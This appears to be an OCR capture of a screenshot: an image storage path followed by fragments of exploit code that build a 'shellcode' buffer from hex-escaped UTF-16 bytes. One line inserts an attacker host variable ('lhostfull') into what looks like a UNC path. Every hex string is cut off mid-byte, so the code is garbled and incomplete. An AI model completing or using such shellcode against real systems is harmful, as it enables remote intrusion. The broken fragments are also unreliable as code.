
shellcode <<
"\x73\x00\x65\x00\x72\x00\x7
shellcode <<
"\x65\x00\x78\x00\x65\x00\x2
shellcode <<
"\x72\x00\x63\x00\x65\x00\x2
shellcode <<
"\x00\x61\x00\x63\x00\x6b\x0
shellcode << lhostfull
shellcode << "\x5c\x00\x5c
shellcode <<
"\x6d\x00\x6e\x00\x69\x00\x6